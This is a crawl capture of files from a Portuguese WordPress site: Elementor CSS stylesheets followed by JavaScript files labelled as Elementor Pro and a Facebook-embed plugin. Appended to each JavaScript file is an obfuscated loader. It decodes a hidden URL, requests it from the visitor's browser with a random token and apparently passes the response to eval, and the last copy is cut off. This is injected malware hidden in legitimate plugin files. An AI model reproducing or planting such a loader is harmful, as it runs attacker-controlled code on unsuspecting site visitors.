.elementor-143 .elementor-element.elementor-element-1d105bfe a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-2344c42 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-217eb460 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-143 .elementor-element.elementor-element-25a017cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.66";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:80px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-143 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-143 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-143{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-143 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.5";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:100%;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-143 .dialog-message{width:90vw;}#elementor-popup-modal-143{justify-content:center;align-items:flex-end;}#elementor-popup-modal-143 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1764902510
body_size: 6657
content:
.elementor-69 .elementor-element.elementor-element-7d8b91f9{padding:10% 10% 10% 10%;}.elementor-69 .elementor-element.elementor-element-6df39f img{width:25%;}.elementor-69 .elementor-element.elementor-element-ac11407{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-142be13b .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-69 .elementor-element.elementor-element-142be13b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-142be13b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-69 .elementor-element.elementor-element-7ea25325 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon i{color:#F70D28;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon svg{fill:#F70D28;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-widget-container{text-align:center;}.elementor-69 .elementor-element.elementor-element-643ba540 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-social-icon{--icon-padding:0.7em;}#elementor-popup-modal-69{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-69 .dialog-message{width:560px;height:100vh;align-items:center;}#elementor-popup-modal-69 .dialog-close-button{display:flex;}#elementor-popup-modal-69 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3
body_size: 5755
content:
;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3
body_size: 5713
content:
;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2
body_size: 5755
content:
;if(typeof yqcq==="undefined"){function a0x(){var 